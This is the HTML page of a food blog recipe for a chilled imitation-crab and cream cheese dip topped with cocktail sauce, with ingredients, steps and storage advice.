<p><a href="https://tastydone.com/wp-content/uploads/2021/06/1-16-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-1584" src="https://tastydone.com/wp-content/uploads/2021/06/1-16-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="675" height="491"  srcset="https://tastydone.com/wp-content/uploads/2021/06/1-16-scaled.jpg 630w, https://tastydone.com/wp-content/uploads/2021/06/1-16-320x233.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/1-16-640x466.jpg 640w, https://tastydone.com/wp-content/uploads/2021/06/1-16-360x262.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/1-16-720x524.jpg 720w, https://tastydone.com/wp-content/uploads/2021/06/1-16-550x400.jpg 550w" sizes="(max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="491"></span></a></p>
<p>CRAB DIP<br />
This appetizer is as easy to put together as it is delicious! I couldn’t stop piling it high on crackers as soon as I made it! Yes, it is supposed to be shareable, but it is hard to stop eating it once you dip in! Each bite is full of creaminess and just the right amount of crab taste.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/06/2-13-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-1585" src="https://tastydone.com/wp-content/uploads/2021/06/2-13-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="675" height="531"  srcset="https://tastydone.com/wp-content/uploads/2021/06/2-13-scaled.jpg 630w, https://tastydone.com/wp-content/uploads/2021/06/2-13-320x252.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/2-13-640x503.jpg 640w, https://tastydone.com/wp-content/uploads/2021/06/2-13-360x283.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/2-13-720x566.jpg 720w, https://tastydone.com/wp-content/uploads/2021/06/2-13-509x400.jpg 509w" sizes="(max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="531"></span></a></p>
<p>DIP INGREDIENTS<br />
There isn’t a whole lot of prep work that goes into this recipe. Once you have your ingredients ready to go, it’s a matter of mixing them all together and getting the dip onto some crackers!</p>
<p>Imitation Crab: I chose to go with imitation crab meat for this recipe. Imitation crab is not really crab meat at all, but a combination of whitefish paste and fillers, called ‘surimi’. It is still technically seafood, but it has a lot more added salt and preservatives than fresh crab.</p>
<p>Imitation crab is definitely less expensive, so it is used a lot in recipes like Minnesota Crab Louie or California rolls. If you do choose to use real crab, go for canned lump crab meat or backfin. It is still pre-cooked, but more authentic.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/06/3-12-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-1586" src="https://tastydone.com/wp-content/uploads/2021/06/3-12-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="675" height="475"  srcset="https://tastydone.com/wp-content/uploads/2021/06/3-12-scaled.jpg 630w, https://tastydone.com/wp-content/uploads/2021/06/3-12-320x225.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/3-12-640x451.jpg 640w, https://tastydone.com/wp-content/uploads/2021/06/3-12-360x254.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/3-12-720x507.jpg 720w, https://tastydone.com/wp-content/uploads/2021/06/3-12-568x400.jpg 568w" sizes="auto, (max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="475"></span></a></p>
<p>HOW TO MAKE CRAB DIP<br />
Before making this dip, be sure your cream cheese is at room temperature. This makes it easier to mix with the other ingredients. First, cut up the imitation crab into small pieces. Set the chopped crab aside.</p>
<p>Next, in a large bowl, combine the cream cheese, sour cream, Worcestershire sauce, and sugar. Then, add the crab meat, along with the diced red onion and parsley. Gently fold everything together until it is all mixed and well blended. Transfer the dip to a plate or platter. Smooth out the top and add a layer of cocktail sauce. Serve with crackers.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/06/4-9-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-1587" src="https://tastydone.com/wp-content/uploads/2021/06/4-9-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="675" height="582"  srcset="https://tastydone.com/wp-content/uploads/2021/06/4-9-scaled.jpg 630w, https://tastydone.com/wp-content/uploads/2021/06/4-9-320x276.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/4-9-640x552.jpg 640w, https://tastydone.com/wp-content/uploads/2021/06/4-9-360x310.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/4-9-720x621.jpg 720w, https://tastydone.com/wp-content/uploads/2021/06/4-9-464x400.jpg 464w" sizes="auto, (max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="582"></span></a></p>
<p>HOW LONG WILL CRAB DIP LAST?<br />
Well…if I’m invited to your party, the crab dip will probably not last long. But, if you have more self-control, store the leftover dip, covered, in the refrigerator for up to 3 days. Since this is a cream cheese-based dip, do not let it sit out at room temperature for more than 2 hours.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/06/5-3-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-1588" src="https://tastydone.com/wp-content/uploads/2021/06/5-3-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="675" height="450"  srcset="https://tastydone.com/wp-content/uploads/2021/06/5-3-scaled.jpg 630w, https://tastydone.com/wp-content/uploads/2021/06/5-3-320x213.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/5-3-640x427.jpg 640w, https://tastydone.com/wp-content/uploads/2021/06/5-3-360x240.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/5-3-720x480.jpg 720w, https://tastydone.com/wp-content/uploads/2021/06/5-3-600x400.jpg 600w" sizes="auto, (max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="450"></span></a></p>
<p><strong>Ingredients</strong></p>
<ul>
<li>8 ounces imitation crab meat</li>
<li>8 ounces cream cheese, room temperature</li>
<li>3 tablespoons sour cream</li>
<li>1 teaspoon Worcestershire sauce</li>
<li>½ teaspoon granulated sugar</li>
<li>¼ cup red onion, finely diced</li>
<li>1 tablespoon parsley, finely chopped</li>
<li>½ cup cocktail sauce</li>
<li>crackers, for dipping</li>
</ul>
<p><strong>Instructions</strong></p>
<p>Roughly chop the crab meat into small pieces. Set aside.</p>
<p>In a large bowl, add the cream cheese, sour cream, Worcestershire sauce, and sugar. Mix until smooth.</p>
<p>Add the crab meat, diced onion, and parsley. Gently fold everything together until blended.</p>
<p>Transfer the dip onto a plate or platter, smoothing it out. Top with a layer of cocktail sauce.</p>
<p>Serve with crackers.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-1589" src="https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-scaled.jpg" alt="Chilled, Refreshing and Creamy Crab Dip" width="368" height="675"  srcset="https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-scaled.jpg 368w, https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-320x588.jpg 320w, https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-360x661.jpg 360w, https://tastydone.com/wp-content/uploads/2021/06/chilled-refreshing-and-creamy-crab-dip-218x400.jpg 218w" sizes="auto, (max-width: 368px) 100vw, 368px" /><meta itemprop="width" content="368"><meta itemprop="height" content="675"></span></a></p>
</div><!-- toc empty --><div class="b-r b-r--after_content"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/tastydone/"></a></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Rate article</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="1583" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/" data-title="Chilled, Refreshing and Creamy Crab Dip" data-description="Crab Dip is a chilled, refreshing, creamy dip that is loaded with imitation crab meat and topped with a layer of cocktail sauce. CRAB DIP This appetizer is as easy to put together as it is delicious! I couldn’t stop piling it high on crackers as soon as I made it! Yes, it is supposed [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2021/06/1-16-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/" content="Chilled, Refreshing and Creamy Crab Dip">
    <meta itemprop="dateModified" content="2021-06-03">
    <meta itemprop="datePublished" content="2021-06-03T07:48:48-04:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" alt="TASTYDONE"></div><meta itemprop="name" content="TASTYDONE"><meta itemprop="telephone" content="TASTYDONE"><meta itemprop="address" content="https://tastydone.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chilled-refreshing-and-creamy-crab-dip/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://tastydone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Name" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/torchetti-quick-italian-cookies/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/03/1-bacmem5ms-transformed-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/torchetti-quick-italian-cookies/">Torchetti (Quick Italian Cookies)</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/roll-with-apples-raisins-and-nuts-strudel/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/12/1-11-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/roll-with-apples-raisins-and-nuts-strudel/">Roll with apples, raisins and nuts (Strudel)</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/crockpot-smokies-in-grape-jelly-and-chili-sauce/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/02/4-20-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/crockpot-smokies-in-grape-jelly-and-chili-sauce/">Crockpot Smokies in Grape Jelly and Chili Sauce</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/cherry-limeade-cold-refreshing-non-alcoholic-drink/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/06/cherry-limeade-cold-refreshing-non-alcoholic-drink-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/cherry-limeade-cold-refreshing-non-alcoholic-drink/">Cherry Limeade &#8211; cold, refreshing non-alcoholic drink</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/chicken-patty-delight-with-cauliflower-and-bell-pepper/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/11/1-42-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/chicken-patty-delight-with-cauliflower-and-bell-pepper/">Chicken Patty Delight with Cauliflower and Bell Pepper</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/delicious-buffalo-chicken-pasta-casserole/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/06/delicious-buffalo-chicken-pasta-casserole-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/delicious-buffalo-chicken-pasta-casserole/">Delicious Buffalo Chicken Pasta Casserole</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/tender-and-juicy-cuban-pork-loin/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/06/3-4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/tender-and-juicy-cuban-pork-loin/">Tender and Juicy Cuban Pork Loin</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/moroccan-spiced-roasted-butternut-squash/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/11/1-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/moroccan-spiced-roasted-butternut-squash/">Moroccan-Spiced Roasted Butternut Squash</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/lazy-yeast-dough-for-quick-delights/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/02/2-5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/lazy-yeast-dough-for-quick-delights/">Lazy Yeast Dough for Quick Delights</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/5-minute-airy-creamy-dessert-delicate-creamy-and-light/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/09/1-8-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/5-minute-airy-creamy-dessert-delicate-creamy-and-light/">5-Minute Airy Creamy Dessert: Delicate, Creamy, and Light!</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/fluffy-hungarian-churros-with-an-unusual-recipe/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/06/2-5qdlzep8h-transformed-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/fluffy-hungarian-churros-with-an-unusual-recipe/">Fluffy Hungarian Churros with an Unusual Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/perfect-creamy-chicken-florentine/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/06/2-4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/perfect-creamy-chicken-florentine/">Perfect Creamy Chicken Florentine</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/this-zucchini-banana-cake-with-whipped-cream-cheese-frosting-is-the-perfect-marriage-of-light-and-sweet/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/06/3-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/this-zucchini-banana-cake-with-whipped-cream-cheese-frosting-is-the-perfect-marriage-of-light-and-sweet/">This Zucchini Banana Cake with Whipped Cream Cheese Frosting is the perfect marriage of light and sweet!</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/blackcurrant-brownie-culinary-bliss-at-its-peak-a-must-try-sensation/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/01/blackcurrant-brownie-culinary-bliss-at-its-peak-a-must-try-sensation-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/blackcurrant-brownie-culinary-bliss-at-its-peak-a-must-try-sensation/">Blackcurrant Brownie – Culinary Bliss at Its Peak! A Must-Try Sensation!</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/amazingly-tasty-and-simple-sausage-gravy/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/06/1-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/amazingly-tasty-and-simple-sausage-gravy/">Amazingly tasty and simple sausage gravy</a></div>

        
            </div>
</article></div></div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tastydone.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Site search:</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-4" class="widget widget_block"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">You may also like</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/crispy-pita-bread-pizza-quick-customizable-snack/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/pita-pizza-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/crispy-pita-bread-pizza-quick-customizable-snack/">Crispy Pita Bread Pizza – Quick &#038; Customizable Snack</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/crispy-fried-mac-cheese-bites-with-gooey-centers/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/fried-macaroni-and-cheese-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/crispy-fried-mac-cheese-bites-with-gooey-centers/">Crispy Fried Mac &#038; Cheese Bites with Gooey Centers</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/creamy-baked-italian-chicken-dip/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/italian-chicken-dip-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/creamy-baked-italian-chicken-dip/">Creamy Baked Italian Chicken Dip</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/crispy-spicy-sauerkraut-sausage-bites/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/spicy-sauerkraut-balls-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/crispy-spicy-sauerkraut-sausage-bites/">Crispy Spicy Sauerkraut &#038; Sausage Bites</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/spicy-southwestern-fiesta-phyllo-bites/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/fiesta-bites-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/spicy-southwestern-fiesta-phyllo-bites/">Spicy Southwestern Fiesta Phyllo Bites</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/festive-cranberry-orange-pecan-cream-cheese-spread/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/holiday-harvest-cranberry-orange-pecan-spread-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/festive-cranberry-orange-pecan-cream-cheese-spread/">Festive Cranberry Orange Pecan Cream Cheese Spread</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/cheesy-corn-bacon-jalapeno-dip/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/cheesy-corn-dip-with-bacon-and-jalapenos-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/cheesy-corn-bacon-jalapeno-dip/">Cheesy Corn Bacon Jalapeño Dip</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/oven-baked-crab-dip-with-fresh-vegetables/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/baked-crab-dip-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/oven-baked-crab-dip-with-fresh-vegetables/">Oven-Baked Crab Dip with Fresh Vegetables</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/homemade-spicy-sausage-and-pepperoni-calzones/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-49-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/homemade-spicy-sausage-and-pepperoni-calzones/">Homemade Spicy Sausage and Pepperoni Calzones</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/slow-cooker-apple-pie-oatmeal-with-warm-spices/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-48-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/slow-cooker-apple-pie-oatmeal-with-warm-spices/">Slow Cooker Apple Pie Oatmeal With Warm Spices</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/cheesy-tex-mex-tamale-party-dip/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-43-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/cheesy-tex-mex-tamale-party-dip/">Cheesy Tex-Mex Tamale Party Dip</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/layered-turkey-bacon-ranch-dip-a-club-sandwich-remix/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-40-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/layered-turkey-bacon-ranch-dip-a-club-sandwich-remix/">Layered Turkey Bacon Ranch Dip – A Club Sandwich Remix</a></div>
</div>
</div></div>
